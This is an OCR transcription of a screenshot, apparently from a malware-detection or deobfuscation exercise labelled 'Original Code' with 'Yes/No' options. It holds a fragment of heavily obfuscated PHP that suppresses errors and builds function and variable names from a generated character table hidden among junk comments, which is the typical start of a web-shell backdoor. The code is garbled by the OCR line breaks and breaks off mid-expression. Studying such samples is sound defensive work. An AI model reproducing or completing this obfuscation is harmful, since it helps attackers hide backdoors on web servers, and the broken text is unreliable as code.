
Yes
No
Original Code
<?php
/*-&P(RK-#<f;-*/
error_reporting(
0
); 
$a
Jl
/*-s<QsAGl5Rv>(Cb{3[$-*/
=
/*-1:C%$]Au97-*/
"ra"
.
/*-
@XxkFeX
0>ynN^-*/
"ng"
.
/*-p
@C
_ylM,K;OR
R04:5-*/
"e"
; 
$UKxM
/*-2;N`x=C^)@+f-*/
= 
/*-zY
I38OPjU;-*/
$aJl
/*-+<4C`:^z<Y?=U7VqZjO-*/
(
/*-
2;$>gvs]_E;3-*/
"~"
,
/*-76iUzV!;j8`vIn72Hf}-
*/
" "
);
/*-t_|P?!Lk<sUzAM[>u-*/
$bO
/*-2~M
@M
?a|
0?iYTb5-*/
=
/*-0=)
@e
}X{WnMg`W-*/
${
$UKxM
[
10
+
2
1
]
/*-x9+w>,|S)w]{z`-*/
.
$UKxM
[
6
+
53
].
/*-[e=%R-
f^+#UHB8d-*/
$UKxM
[
15
+
32
].
$UKxM
[
11
+
36
].
/*-J5)